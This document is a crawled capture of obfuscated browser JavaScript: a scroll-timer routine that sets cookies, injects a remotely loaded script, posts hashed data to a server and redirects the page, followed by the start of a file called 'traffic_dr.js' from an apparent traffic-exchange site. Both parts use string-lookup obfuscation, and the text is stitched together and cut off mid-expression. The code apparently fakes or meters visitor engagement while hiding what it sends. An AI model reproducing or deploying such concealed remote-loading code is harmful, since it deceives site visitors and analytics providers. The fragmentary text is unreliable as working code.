+ f(33407) + f(33799) + f(14771) + f(2735) + f(19799) + f(12256) + f(6822) + f(11851) + f(26436) + f(33111) + f(16179) + f(36660) + f(8110) + f(17427) + f(38450) + f(29032) + f(30761) + f(25009) + f(19049) + f(3065) + f(31626) + f(25941) + f(30774) + f(234) + f(14495) + f(15189) + f(7653) + f(7249)) + (f(5654) + f(13055) + f(3674) + f(38534) + f(37262) + f(33570) + f(31749) + f(20481) + f(34157) + f(5502) + f(22546) + f(27229) + f(37924) + f(3373) + f(1536) + f(37712) + f(20781) + f(36686) + f(9251) + f(25425) + f(16344) + f(728) + f(14516) + f(30622) + f(10023) + f(17037) + f(887) + f(20510) + f(13750) + f(31391) + f(31577) + f(34174) + f(35388) + f(5377) + f(38024) + f(16602) + f(23882) + f(28502) + f(9008) + f(36617) + f(8268) + f(16918) + f(8892) + f(13789) + f(14284) + f(30464) + f(1987) + f(35141) + f(21447) + f(34241) + f(9547) + f(15840) + f(15693) + f(22978) + f(24372) + f(17308) + f(37320) + f(3742) + f(30261) + f(16018) + f(1271) + f(11229) + f(21254) + f(32471) + f(36575) + f(33770) + f(28377) + f(2901) + f(4076) + f(13182) + f(34509) + f(1130) + f(4930) + f(20284) + f(5185) + f(28497) + f(13975) + f(17481) + f(10433) + f(15597) + f(21404) + f(38601) + f(10991) + f(6504) + f(2793) + f(5367) + f(39118) + f(38760) + f(25013) + f(17637) + f(38549) + f(31961) + f(36413) + f(29494) + f(36962) + f(28084) + f(11658) + f(35811) + f(22729) + f(2079)) + (f(9746) + f(13460) + f(4259) + f(1266) + f(14523) + f(16600) + f(38131) + f(30613) + f(29361) + f(20785) + f(9721) + f(761) + f(2535) + f(3869) + f(17996) + f(5483) + f(26020) + f(11857) + f(28378) + f(12511) + f(16436) + f(17932) + f(12799) + f(10158) + f(26713) + f(35779) + f(31342) + f(30024) + f(18249) + f(20421) + f(35076) + f(6137) + f(3132) + f(28301) + f(32667) + f(10731) + f(22252) + f(4006) + f(25221) + f(12585) + f(336) + f(19514) + f(11870) + f(29595) + f(33736) + f(6452) + f(24761) + f(32991) + f(10102) + f(11403) + f(24883) + f(11804) + f(7967) + f(22365) + f(20375) + f(39771) + f(13678) + f(23150) + f(7033) + f(11019) + f(2089) + f(32640) + f(15999) + f(31562) + f(26686) + f(26153) + f(15263) + f(15556) + f(12655) + f(10684) + f(31414) + f(15792) + f(31574) + f(10523) + f(22384) + f(24738) + f(17050) + f(16263) + f(10554) + f(19685) + f(22954) + f(17832) + f(18575) + f(29061) + f(17067) + f(16920) + f(1651) + f(30709) + f(7471) + f(38747) + f(38596) + f(12889) + f(13598) + f(1221) + f(10240) + f(8126) + f(16647) + f(29481) + f(32828) + f(24920)) + (f(23374) + f(29876) + f(16141) + f(31707) + f(37073) + f(25195) + f(31967) + f(364) + f(12204) + f(8831) + f(2116) + f(38138) + f(18528) + f(34390) + f(1316) + f(13992) + f(8799) + f(3337) + f(26145) + f(12565) + f(2617) + f(27014) + f(5098) + f(15156) + f(38402) + f(24152) + f(18496) + f(16331) + f(19328) + f(28530) + f(16693) + f(3313) + f(11329) + f(9481) + f(17379) + f(21088) + f(26403) + f(21205) + f(30841) + f(19330) + f(26776) + f(28727) + f(19102) + f(29520) + f(16349) + f(28303) + f(17887) + f(15566) + f(6543) + f(37786) + f(12144) + f(26005) + f(33215) + f(37117) + f(8764) + f(7604) + f(21043) + f(5214) + f(16205) + f(6022) + f(5029) + f(6848) + f(35708) + f(10459) + f(11759) + f(27125) + f(19509) + f(10970) + f(5555) + f(32670) + f(37309) + f(33080) + f(29630) + f(28202) + f(39016) + f(10851) + f(27051) + f(32421) + f(28490) + f(8293) + f(12736) + f(134) + f(22973) + f(479) + f(21486) + f(34109) + f(39320) + f(9678) + f(36727) + f(18142) + f(37267) + f(8624) + f(17965) + f(28014) + f(24482) + f(24360) + f(11687) + f(8346) + f(36762) + f(20208)) + (f(37686) + f(9551) + f(5709) + f(17487) + f(12676) + f(7335) + f(33377) + f(30580) + f(2332) + f(17090) + f(1296) + f(35682) + f(25836) + f(17200) + f(36690) + f(8728) + f(20360) + f(21271) + f(9152) + f(11421) + f(14846) + f(20182) + f(13712) + f(36306) + f(17742) + f(9842) + f(778) + f(7668) + f(29877) + f(25798) + f(32489) + f(33555) + f(29034) + f(9750) + f(25866) + f(12413) + f(2352) + f(6165) + f(7835) + f(18731) + f(23610) + f(12153) + f(23415) + f(22807) + f(37113) + f(20371) + f(19191) + f(1023) + f(39159) + f(14541) + f(25740) + f(14180) + f(26748) + f(24800) + f(32774) + f(9946) + f(27352) + f(3203) + f(7299) + f(10825) + f(17543) + f(32831) + f(15389) + f(7420) + f(16209) + f(37027) + f(25074) + f(10549) + f(34926) + f(17293) + f(26088) + f(18382) + f(20444) + f(24734) + f(36757) + f(20444) + f(32466) + f(20444) + f(29867) + f(28462) + f(20444) + f(8314) + f(17025) + f(30768) + f(24866) + f(1677) + f(21252) + f(34837) + f(9663) + f(18941) + f(5070) + f(19086) + f(37720) + f(20444) + f(14603) + f(18117) + f(14332) + f(35115) + f(19553) + f(8288)) + (f(28281) + f(28462) + f(20444) + f(6935) + f(20444) + f(33138) + f(20444) + " "), cBtnNotiChild = alertBtn[f(19662) + f(8149)](Z[f(16944)]), cBtnNotiText = document[f(7012) + f(35546)](Z[f(12785)]), cBtnTimeText = document[f(7012) + f(35546)](Z[f(32507)])), A[f(30276)][f(19989)](Z[f(19482)]); const N = +O; var i = 0; const H = Z[f(5752)](v, t); var J = !1; Z[f(30256)](addEventListener, Z[f(14368)], (A => { const n = f, c = Z[n(9687)][n(29449)]("|"); let z = 0; for (; ;) { switch (c[z++]) { case "0": scrollMove2 = document[n(4595) + n(2193)][n(11684)]; continue; case "1": if (Z[n(28867)](scrollBtn2, 0)) { var e = Z[n(38020)](Z[n(26601)](u, scrollBtn2), 100); Z[n(28867)](e, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[n(11127)](requestAnimationFrame, s))) } else { var m = document[n(4595) + n(2193)][n(15655) + "ht"]; e = Z[n(38020)](Z[n(26601)](scrollMove2, m), 100); Z[n(29458)](e, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[n(5752)](requestAnimationFrame, s))) } continue; case "2": if (J) return; continue; case "3": var u = Z[n(31803)](scrollBtn2, scrollMove2); continue; case "4": Z[n(8317)](u, 0) && (u = Z[n(38020)](u, -1)); continue }break } })); const Y = b[f(25820)](); var w = document[f(4595) + f(2193)][f(11684)]; function l() { const A = f, n = Z[A(1990)][A(29449)]("|"); let e = 0; for (; ;) { switch (n[e++]) { case "0": z[A(30551)][A(31305)] = Z[A(22537)]; continue; case "1": counter2 = Z[A(16743)](counter2, 1); continue; case "2": c[A(30551)][A(31305)] = Z[A(164)]; continue; case "3": Z[A(34631)](is_scroll2, 1) && (cBtnTimeText[A(5450)] = Z[A(29111)](Z[A(29111)](Z[A(8542)], counter2), "s")); continue; case "4": m[A(5450)] = counter2; continue; case "5": Z[A(12977)](is_scroll2, 1) && (i++, Z[A(12977)](i, 10) && Z[A(8062)](w, document[A(4595) + A(2193)][A(11684)]) && (stopHere2 = !0, i = 0), w = document[A(4595) + A(2193)][A(11684)], scrollBtn2 = document[A(4595) + A(2193)][A(11684)]); continue }break } } const y = b[f(5768)](); async function s(m) { const x = f, P = { KcEWv: Z[x(13834)], WmVOX: Z[x(22537)], PNviI: Z[x(164)], cAcVD: Z[x(8996)], ZzAcc: function (A, n) { return Z[x(30607)](A, n) }, GuIpz: Z[x(4177)], yzLOB: function (A, n, c) { return Z[x(30256)](A, n, c) }, YUkes: Z[x(19482)], mGFfL: Z[x(10486)] }; if (e[x(30551)][x(31305)] = Z[x(22537)], !J) { if (Z[x(7038)](is_scroll2, 1)) { if (stopHere2) { const A = Z[x(1377)][x(29449)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": cBtnNotiChild[x(30276)][x(13058)](Z[x(5075)]); continue; case "1": return; case "2": z[x(30551)][x(31305)] = Z[x(164)]; continue; case "3": c[x(30551)][x(31305)] = Z[x(22537)]; continue; case "4": z[x(5450)] = Z[x(27783)]; continue; case "5": n[x(30276)][x(19989)](Z[x(18378)]); continue; case "6": cBtnNotiText[x(30551)][x(31305)] = Z[x(164)]; continue }break } } cBtnNotiText[x(30551)][x(31305)] = Z[x(22537)], n[x(30276)][x(13058)](Z[x(18378)]) } if (Z[x(30575)](u, m) && (Z[x(8519)](l), u = Z[x(10976)](m, M)), Z[x(36703)](counter2, 0)) Z[x(5752)](requestAnimationFrame, s); else { const e = +(L[x(30566)][x(10131)]("Cd") ?? 60), m = b[x(30313)](); Z[x(18361)](sa, N, Y, y, e, m); Z[x(13640)](setCo, Z[x(8907)], O, 15), Z[x(37755)](p, 1) ? (Z[x(13640)](setCo, Z[x(24745)], H, 15), await Z[x(30256)](ovd, Z[x(748)](abct, Z[x(35863)]), d), J = !0, Z[x(19919)](is_scroll2, 1) && (cBtnTimeText[x(5450)] = Z[x(14173)], Z[x(30256)](setTimeout, (function (A) { const n = x; document[n(7012) + n(35546)](Z[n(13834)])[n(13058)]() }), 5e3)), Z[x(13640)](setCo, Z[x(19324)], 1, 5), flagStep = Z[x(11127)](getCo, Z[x(19324)]), n[x(30276)][x(19989)](Z[x(18378)]), A[x(30276)][x(13058)](Z[x(19482)]), c[x(30551)][x(31305)] = Z[x(22537)], z[x(30551)][x(31305)] = Z[x(164)], z[x(5450)] = Z[x(14173)], T = !0) : Z[x(30256)](browserChallenge, abct, d)[x(7229)]((n => { const e = x, m = { jhCVf: Z[e(37466)] }; if (n) { let n = Z[e(8519)](info); n[Z[e(24745)]] = H[e(21069)](), n[Z[e(368)]] = Z[e(20570)](Z[e(38020)](Z[e(29111)](H, 4), 3), 10)[e(21069)](), Z[e(13640)](vd, Z[e(16036)](abct, Z[e(24745)]), n, d)[e(7229)]((n => { const m = e, u = { psFdz: P[m(35378)] }; J = !0, c[m(30551)][m(31305)] = P[m(9045)], z[m(30551)][m(31305)] = P[m(27286)], z[m(30276)][m(19989)](P[m(10205)]), z[m(5450)] = n[m(28392)], T = !0, P[m(38988)](is_scroll2, 1) && (cBtnTimeText[m(5450)] = P[m(20980)], P[m(7161)](setTimeout, (function (A) { const n = m; document[n(7012) + n(35546)](u[n(25520)])[n(13058)]() }), 5e3)), A[m(30276)][m(13058)](P[m(12957)]), A[m(30276)][m(19989)](P[m(6727)]) }))[e(36614)]((() => { const A = e; document[A(29915)] = m[A(27736)] })) } else { const n = Z[e(32238)][e(29449)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": z[e(30551)][e(31305)] = Z[e(164)]; continue; case "1": c[e(30551)][e(31305)] = Z[e(22537)]; continue; case "2": A[e(30276)][e(13058)](Z[e(19482)]); continue; case "3": z[e(5450)] = Z[e(8941)]; continue; case "4": return }break } } })) } } } } } } if (document[_0x9c4612(5534)][_0x9c4612(25455)](document[_0x9c4612(5780)][_0x9c4612(26264)]) && "" != flagStep && "0" != flagStep) { setCo(_0x9c4612(1845), 0, 1), flagStep = getCo(_0x9c4612(1845)), addStyle(), createButton(); let P = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(8937)), f = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(141)), Z = P[_0x9c4612(19662) + _0x9c4612(8149)](_0x9c4612(31702) + _0x9c4612(38074) + _0x9c4612(38659)); f[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(35195), Z[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(23508); let d = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12589) + _0x9c4612(28635)), t = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12103) + "w"), p = 0; counter2 = 19; let O = 1e3, b = !1, i = !1; var guid = getCo(_0x9c4612(17813)); function minuscounter2() { const A = _0x9c4612; counter2 = { nRXoj: function (A, n) { return A - n } }[A(25350)](counter2, 1), d[A(5450)] = counter2 } async function rePaint(A) { const n = _0x9c4612, c = { gpGwq: n(29935) + n(28309), KMPkf: n(30149) + n(18637) + n(11024), UAmGH: n(30149) + n(2104) + n(10425), nIJxk: n(24965) + "ed", HcpXq: n(35195), AniPv: n(23508), DLHTt: n(28492) + n(26032) + n(19775), aEGec: n(16134), wWqVf: n(14683) + "ng", rpeAG: function (A) { return A() }, cWChL: n(28392), yGRGa: function (A, n) { return A(n) }, OeYOm: n(13283) + "on", iMOze: function (A, n) { return A - n }, Ncaal: function (A, n) { return A * n }, aDILr: function (A, n) { return A + n }, rnNqS: function (A, n, c, z) { return A(n, c, z) }, RWaKk: function (A, n) { return A + n }, vMAru: function (A, n) { return A <= n }, mDVzx: function (A, n) { return A + n }, qPKUF: function (A, n) { return A > n }, ELOYE: function (A, n, c) { return A(n, c) } }; t[n(30551)][n(31305)] = c[n(28356)], c[n(20753)](p, A) && (c[n(27534)](minuscounter2), p = c[n(5199)](A, O)), c[n(5137)](counter2, 0) ? c[n(14116)](requestAnimationFrame, rePaint) : c[n(22105)](browserChallenge, abct, guid)[n(7229)]((A => { const z = n; if (A) { let A = c[z(27534)](info); A[c[z(35593)]] = c[z(14116)](getCo, c[z(35593)]), A[c[z(34307)]] = c[z(6252)](c[z(28614)](c[z(457)](c[z(14116)](parseInt, c[z(14116)](getCo, c[z(35593)])), 4), 3), 10)[z(21069)](), c[z(8769)](vd, c[z(13211)](abct, c[z(35593)]), A, guid)[z(7229)]((A => { const n = z, e = c[n(20830)][n(29449)]("|"); let m = 0; for (; ;) { switch (e[m++]) { case "0": P[n(30276)][n(13058)](c[n(9041)]); continue; case "1": P[n(30276)][n(19989)](c[n(17277)]); continue; case "2": b = !0; continue; case "3": Z[n(30276)][n(19989)](c[n(14983)]); continue; case "4": Z[n(30551)][n(31305)] = c[n(39141)]; continue; case "5": f[n(30551)][n(31305)] = c[n(28356)]; continue; case "6": Z[n(5450)] = A[n(28392)]; continue }break } }))[z(36614)]((() => { const A = z; document[A(29915)] = c[A(2203)] })) } else { const A = c[z(16302)][z(29449)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": Z[z(5450)] = c[z(5773)]; continue; case "1": Z[z(30551)][z(31305)] = c[z(39141)]; continue; case "2": P[z(30276)][z(13058)](c[z(9041)]); continue; case "3": f[z(30551)][z(31305)] = c[z(28356)]; continue; case "4": return }break } } })) } P[_0x9c4612(3076)] = async function (A) { const n = _0x9c4612, c = { gfJcK: n(30149) + n(18637) + n(11024), YhBOa: function (A, n) { return A(n) } }; scrollBtn2 = document[n(4595) + n(2193)][n(11684)], !i && !b && (i = !0, counter2 = 15, P[n(30276)][n(19989)](c[n(13034)]), c[n(9153)](requestAnimationFrame, rePaint)) }, P[_0x9c4612(30276)][_0x9c4612(19989)](_0x9c4612(30149) + _0x9c4612(18637) + _0x9c4612(11024)) } async function browserChallenge(A = "", n = "") { const c = _0x9c4612, z = { WXToK: c(34828), etSHD: function (A, n) { return A + n }, sLZXg: function (A, n) { return A + n }, KzBjO: c(23242) + c(28147) + c(35931), DqNXn: function (A, n) { return A(n) }, zxhWv: c(26613), klrpf: function (A, n) { return A < n }, MMKnY: function (A, n) { return A === n }, BXSLh: function (A, n) { return A === n }, QkvdQ: c(28143) }; try { if (!n) return !1; await new Promise(((e, m) => { const u = c, M = document[u(26580) + u(28635)](z[u(23489)]); M[u(31373)] = z[u(18104)](z[u(16880)](z[u(16880)](z[u(16880)](A, z[u(24534)]), z[u(2342)](encodeURIComponent, n)), z[u(9119)]), Date[u(25962)]()), M[u(37485)] = !0, M[u(11822)] = () => e(), M[u(7134)] = () => e(), document[u(19642)][u(17322) + "d"](M) })); let e = 0; for (; z[c(4960)](e, 50);) { if (z[c(10740)](window[c(33702) + c(38316) + "ok"], n)) return !0; if (z[c(8942)](window[c(33702) + c(38316) + "ok"], z[c(15040)])) return !1; await new Promise((A => setTimeout(A, 100))), e++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, c = "") { const z = _0x9c4612, e = { GhrLQ: function (A, n) { return A(n) }, oTZOO: z(35878), oPWal: function (A, n) { return A == n }, pKkyz: z(7753) + z(13741), kVRzf: function (A, n) { return A + n }, fFdmB: function (A, n) { return A + n }, WMFWD: function (A, n, c) { return A(n, c) }, khAuv: z(33788), MrLlx: z(30954), KBpxT: z(36008) + z(38130) }, m = e[z(7370)](getCo, e[z(29975)]); if (e[z(37074)](m, void 0) || e[z(37074)](m, "")) return { code: e[z(24213)] }; { n[z(2359)] = e[z(2431)](n[z(2359)][z(24784)](0, -1), m); let u = JSON[z(33656)](JSON[z(9123)](n)); u[z(22452) + z(22316)] = e[z(9661)](u[z(22452) + z(22316)][z(24784)](0, -1), m); const M = e[z(7370)](be, JSON[z(9123)](u)); return (await e[z(22936)](fetch, A, { method: e[z(28006)], cache: e[z(4895)], headers: { "Content-Type": e[z(7275)], "Content-Key": M, rid: c }, body: JSON[z(9123)](n) }))[z(9284)]() } } async function ovd(A = "", n = "") { const c = _0x9c4612, z = { NGbVb: function (A, n, c) { return A(n, c) }, hJsSF: c(28223), EETjK: c(30954) }; return await z[c(34516)](fetch, A, { method: z[c(26866)], cache: z[c(5629)], headers: { rid: n } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 371859
content:
const _0x11ba4e = _0x11c2; function addStyleDr() { const A = _0x11c2, e = { orNci: A(7113) }, D = A(26347) + A(1782) + A(32113) + A(25157) + A(32060) + A(12112) + A(19387) + A(33490) + A(18704) + A(10490) + A(33618) + A(1310) + A(33329) + A(25682) + A(3999) + A(889) + A(32167) + A(5898) + A(7471) + A(31286) + A(21833) + A(31507) + A(8166) + A(30892) + A(21570) + A(27401) + A(31632) + A(16734) + A(19871) + A(13594) + A(30388) + A(18023) + A(9299) + A(31796) + A(22669) + A(28095) + A(2653) + A(31632) + A(23713) + A(31772) + A(16186) + A(10985) + A(31597) + A(2074) + A(32143) + A(14408) + A(18934) + A(31887) + A(6737) + A(24604) + A(26451) + A(24827) + A(30566) + A(3060) + A(744) + A(8488) + A(11024) + A(16918) + A(744) + A(8488) + A(32365) + A(31302) + A(15327) + A(34407) + A(29630) + A(19167) + A(25977) + A(9061) + A(32522) + A(32587) + A(25977) + A(9061) + A(30368) + A(4827) + A(3562) + A(26463) + A(3082) + A(30388) + A(9484) + A(6003) + A(19383) + A(9396) + A(4949) + A(25270) + A(30191) + A(33377) + A(2777) + A(14689) + A(14733) + A(31796) + A(22669) + A(7385) + A(12811) + A(10867) + A(12954) + A(13501) + A(10518) + A(16401) + A(27953) + A(32164) + (A(5675) + A(16732) + A(17968) + A(25096) + A(26957) + A(26726) + A(6262) + A(27448) + A(16076) + A(5526) + A(26236) + A(7233) + A(25134) + A(33328) + A(33618) + A(5599) + A(14464) + A(12907) + A(1085) + A(9962) + A(9194) + A(22790) + A(23346) + A(7032) + A(27110) + A(5241) + A(29250) + A(1820) + A(3306) + A(2163) + A(18172) + A(1362) + A(5889) + A(16752) + A(11915) + A(28801) + A(20688) + A(7196) + A(33918) + A(34177) + A(25977) + A(9061) + A(23211) + A(20208) + A(18669) + A(20950) + A(10985) + A(19239) + A(4949) + A(576) + A(1030) + A(17253) + A(30388) + A(7296) + A(4447) + A(1826) + A(3280) + A(2885) + A(10985) + A(10200) + A(20132) + A(18562) + A(3416) + A(5226) + A(30031) + A(12661) + A(9136) + A(12497) + A(1802) + A(20181) + A(24435) + A(5903) + A(15861) + A(30219) + A(10810) + A(8117) + A(30031) + A(8031) + A(1332) + A(15833) + A(28914) + A(2669) + A(5412) + A(939) + A(3562) + A(5523) + A(744) + A(8488) + A(11908) + A(4600) + A(26347) + A(1782) + A(32113) + A(20241) + A(3562) + A(4188) + A(15821) + A(8574) + A(10985) + A(27578)) + (A(21252) + A(4827) + A(3562) + A(10138) + A(20876) + A(30624) + A(2986) + A(22423) + A(9061) + A(14516) + A(22517) + A(31632) + A(34306) + A(3563) + A(19631) + A(29657) + A(19782) + A(30287) + A(13298) + A(30031) + A(2877) + A(9065) + A(31302) + A(15327) + A(34407) + A(29630) + A(19167) + A(25977) + A(9061) + A(32522) + A(27403) + A(26489) + A(3821) + A(20361) + A(10580) + A(7657) + A(8537) + A(20544) + A(2034) + A(2398) + A(14321) + A(8538) + A(23990) + A(1385) + A(23902) + A(17363) + A(33840) + A(30740) + A(22265) + A(26310) + A(32976) + A(30745) + A(29243) + A(14348) + A(1031) + A(4945) + A(19999) + A(27946) + A(29137) + A(2241) + A(26571) + A(24711) + A(11851) + A(10535) + A(33384) + A(6554) + A(23145) + A(19267) + A(6068) + A(10932) + A(19023) + A(21624) + A(22915) + A(29649) + A(22727) + A(30401) + A(18131) + A(12832) + A(2812) + A(30454) + A(25028) + A(16964) + A(18067) + A(2922) + A(32807) + A(8458) + A(4696) + A(31884) + A(6411) + A(28715) + A(4641) + A(1087) + A(15113) + A(31799) + A(10959) + A(20361) + A(30506) + A(32334) + A(5278) + A(3661)) + (A(30392) + A(12164) + A(5795) + A(18789) + A(30885) + A(4207) + A(9790) + A(25071) + A(6856) + A(2986) + A(30885) + A(4207) + A(9060) + A(24930) + A(29986) + A(32503) + A(9886) + A(29140) + A(7868) + A(10500) + A(10036) + A(32905) + A(32561) + A(14408) + A(7806) + A(26164) + A(13594) + A(30388) + A(17631) + A(2155) + A(31796) + A(22669) + A(1297) + A(726) + A(30031) + A(2877) + A(9065) + A(25729) + A(17753) + A(1782) + A(19586) + A(23863) + A(8574) + A(10985) + A(27578) + A(29833) + A(5722) + A(17753) + A(1782) + A(13816) + A(8288) + A(12559) + A(16186) + A(10985) + A(31597) + A(2074) + A(32143) + A(14408) + A(18934) + A(31887) + A(6737) + A(24604) + A(26451) + A(24827) + A(30566) + A(3060) + A(744) + A(8488) + A(11024) + A(16918) + A(744) + A(8488) + A(32365) + A(31302) + A(15327) + A(34407) + A(29630) + A(19167) + A(25977) + A(9061) + A(32522) + A(32587) + A(25977) + A(9061) + A(30368) + A(4827) + A(3562) + A(26463) + A(3082) + A(30388) + A(9484) + A(6003) + A(11604) + A(25673) + A(13458) + A(21926) + A(9043) + A(8893) + A(28176) + A(20950)) + (A(10985) + A(26229) + A(16806) + A(8215) + A(30504) + A(19567) + A(33194) + A(17214) + A(19351) + A(25094) + A(30541) + A(30509) + A(24809) + A(26034) + A(33722) + A(6693) + A(22814) + A(27036) + A(4631) + A(30714) + A(24745) + A(27227) + A(21813) + A(30401) + A(15960) + A(21566) + A(22845) + A(33854) + A(17406) + A(27812) + A(33168) + A(17223) + A(20264) + A(33572) + A(10111) + A(4866) + A(13584) + A(26562) + A(10708) + A(22992) + A(8528) + A(15680) + A(27663) + A(14733) + A(31796) + A(22669) + A(7385) + A(12811) + A(10867) + A(744) + A(8488) + A(2259) + A(1868) + A(9461) + A(3258) + A(18338) + A(29075) + A(17894) + A(1271) + A(15982) + A(19194) + A(5390) + A(26304) + A(12051) + A(26082) + A(29448) + A(20950) + A(10985) + A(14312) + A(23e3) + A(30624) + A(29972) + A(14408) + A(18934) + A(8696) + A(10878) + A(24859) + A(25977) + A(9061) + A(10443) + A(27886) + A(15680) + A(33805) + A(32113) + A(1197) + A(34403) + A(25389) + A(18930) + A(17223) + A(22196) + A(17665) + A(14108) + A(1302) + A(2532) + A(22543) + A(14376) + A(24636) + A(17013) + A(32632) + A(30898)) + (A(14408) + A(16870) + A(12983) + A(32659) + A(20390) + A(14407) + A(31796) + A(22669) + A(18308) + A(33555) + A(9516) + A(18127) + A(21185) + A(1782) + A(17299) + A(10781) + A(22790) + A(31507) + A(20950) + A(10985) + A(31597) + A(28555) + A(4949) + A(25270) + A(2926) + A(3810) + A(18830) + A(10415) + A(13214) + A(2503) + A(30031) + A(4697) + A(33411) + A(17795) + A(2945) + A(20326) + A(3228) + A(9810) + A(25929) + A(5664) + A(17223) + A(16348) + A(17110) + A(33618) + A(4141) + A(31115) + A(699) + A(22790) + A(8098) + A(21267) + A(5992) + A(14544) + A(10878) + A(23455) + A(1790) + A(21185) + A(1782) + A(17299) + A(3275) + A(14014) + A(10878) + A(30966) + A(3562) + A(11765) + A(5226) + A(15680) + A(20278) + A(7756) + A(10959) + A(15070) + A(20278) + A(23877) + A(13070) + A(17148) + A(6120) + A(18565) + A(5681) + A(20732) + A(33862) + A(28919) + A(14516) + A(7570) + A(28804) + A(2584) + A(30393) + A(29395) + A(15339) + A(16917) + A(18798) + A(3082) + A(30388) + A(25233) + A(29923) + A(4488) + A(15339) + A(13614) + A(7240) + A(3575) + A(14408) + A(23979)) + (A(16747) + A(26163) + A(6230)), g = document[A(29375) + A(19735)](e[A(10834)]); g[A(27568) + "t"] = D, document[A(25900)][A(1188) + "d"](g) } function createButtonDr() { const A = _0x11c2, e = { YXABP: A(30031) + A(28128) }, D = document[A(23151) + A(21360)](e[A(6100)]); D && (D[A(25472)] = A(2517) + A(8361) + A(10985) + A(14451) + A(2298) + A(19294) + A(6522) + A(23543) + A(31235) + A(5299) + A(15870) + A(7423) + A(11888) + A(16513) + A(29724) + A(5216) + A(29098) + A(34391) + A(18119) + A(4524) + A(11938) + A(16625) + A(932) + A(29768) + A(26103) + A(10524) + A(28610) + A(25175) + A(22803) + A(5137) + A(21451) + A(5462) + A(30070) + A(24426) + A(18567) + A(26399) + A(24392) + A(32576) + A(24405) + A(26689) + A(29366) + A(27748) + A(32876) + A(20134) + A(7624) + A(30175) + A(4528) + A(10757) + A(29492) + A(28693) + A(11350) + A(17193) + A(19274) + A(27970) + A(13629) + A(21104) + A(8054) + A(12841) + A(3116) + A(14156) + A(4008) + A(4254) + A(14984) + A(19052) + A(4480) + A(2534) + A(21426) + A(9978) + A(10856) + A(6141) + A(24229) + A(12969) + A(8423) + A(3491) + A(30365) + A(19131) + A(14156) + A(26889) + A(25679) + A(34309) + A(3647) + A(33439) + A(33802) + A(3167) + A(12657) + A(34250) + A(27706) + A(33126) + A(18824) + A(22847) + A(6704) + A(28536) + A(9625) + A(33060) + A(33531) + A(11860) + A(28815) + A(7603) + A(29210) + A(10634) + (A(6460) + A(24502) + A(10212) + A(10031) + A(21648) + A(16416) + A(28486) + A(1124) + A(720) + A(23059) + A(25459) + A(25261) + A(2453) + A(14632) + A(15677) + A(19312) + A(2993) + A(29750) + A(12755) + A(6577) + A(21799) + A(16690) + A(2156) + A(18227) + A(15715) + A(21324) + A(16765) + A(20640) + A(27740) + A(8488) + A(15882) + A(8717) + A(10083) + A(29067) + A(28184) + A(27328) + A(14561) + A(24060) + A(632) + A(34254) + A(10098) + A(17760) + A(13004) + A(27096) + A(28713) + A(1151) + A(25232) + A(7141) + A(14245) + A(7683) + A(9304) + A(12727) + A(18179) + A(23557) + A(8256) + A(10155) + A(15366) + A(18813) + A(28943) + A(15525) + A(18352) + A(11812) + A(23788) + A(6268) + A(33262) + A(2385) + A(14156) + A(24645) + A(25232) + A(23349) + A(6908) + A(31937) + A(15635) + A(27848) + A(25505) + A(26026) + A(13107) + A(26345) + A(9682) + A(5760) + A(2952) + A(30794) + A(19804) + A(7230) + A(16855) + A(27600) + A(32689) + A(14637) + A(10983) + A(14114) + A(34133) + A(2060) + A(2441) + A(28248) + A(4923) + A(33675) + A(31049) + A(9457) + A(17890) + A(31192)) + (A(5636) + A(19301) + A(10622) + A(12044) + A(853) + A(2083) + A(28268) + A(34152) + A(19132) + A(20007) + A(19639) + A(24753) + A(22643) + A(3088) + A(527) + A(2758) + A(22384) + A(10250) + A(14338) + A(13670) + A(29928) + A(6215) + A(24384) + A(28427) + A(2389) + A(32588) + A(13578) + A(5365) + A(5572) + A(17478) + A(32366) + A(11974) + A(13664) + A(12309) + A(18802) + A(27752) + A(11532) + A(31381) + A(24462) + A(4839) + A(14607) + A(3806) + A(3862) + A(17765) + A(437) + A(30384) + A(15365) + A(14785) + A(9674) + A(30732) + A(30797) + A(25426) + A(27969) + A(6525) + A(14968) + A(8638) + A(14679) + A(14420) + A(3976) + A(9124) + A(12688) + A(565) + A(10540) + A(31492) + A(2378) + A(17783) + A(7211) + A(13595) + A(16761) + A(7738) + A(7311) + A(16805) + A(33268) + A(23499) + A(19422) + A(31030) + A(12903) + A(22822) + A(18061) + A(22749) + A(3077) + A(26385) + A(10403) + A(16402) + A(28672) + A(29733) + A(23828) + A(31425) + A(26074) + A(26175) + A(16290) + A(4979) + A(32066) + A(27712) + A(13739) + A(30354) + A(23263) + A(29970) + A(23613) + A(25080)) + (A(11638) + A(31031) + A(4124) + A(7773) + A(29878) + A(20648) + A(24726) + A(7114) + A(23830) + A(19529) + A(5937) + A(13748) + A(3141) + A(30490) + A(7353) + A(980) + A(16447) + A(6845) + A(13254) + A(10509) + A(25619) + A(7074) + A(18540) + A(10759) + A(32186) + A(18306) + A(28263) + A(13982) + A(27571) + A(29342) + A(7347) + A(27290) + A(10309) + A(29247) + A(7928) + A(8694) + A(34364) + A(11787) + A(26320) + A(1538) + A(15950) + A(23430) + A(27873) + A(17316) + A(31348) + A(7073) + A(29847) + A(7089) + A(29103) + A(4042) + A(11820) + A(26893) + A(16633) + A(2500) + A(1470) + A(10035) + A(13490) + A(34275) + A(9922) + A(15450) + A(31096) + A(3775) + A(28203) + A(21702) + A(6780) + A(10562) + A(16275) + A(21120) + A(10304) + A(32207) + A(7827) + A(18631) + A(11109) + A(28889) + A(34187) + A(19489) + A(14685) + A(15873) + A(16191) + A(13430) + A(6425) + A(13513) + A(31e3) + A(24322) + A(24144) + A(655) + A(11491) + A(21253) + A(6071) + A(11281) + A(3995) + A(12025) + A(15648) + A(19943) + A(8065) + A(22381) + A(18275) + A(1402) + A(26757) + A(11520)) + (A(7149) + A(22545) + 